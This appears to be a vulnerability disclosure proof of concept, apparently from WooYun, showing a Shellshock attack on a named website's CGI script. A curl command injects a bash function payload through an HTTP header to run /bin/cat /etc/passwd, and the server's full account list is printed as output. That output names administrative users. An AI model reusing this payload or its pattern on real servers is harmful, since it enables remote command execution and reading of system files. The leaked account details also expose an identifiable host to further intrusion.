 ➜ ~ curl -k -H "xxx: () { ignored; }; echo Content-Type: text/plain ; echo ;/bin/cat /etc/pa
sswd" "https://www.shhxzq.com/cgi-bin/test-cgi"
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:102:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
cesladmin:x:500:500:cesladmin:/home/cesladmin:/bin/bash
administrator:x:501:501::/home/administrator:/bin/bash
distcache:x:94:94:Distcache:/:/sbin/nologin
www.wooyun.org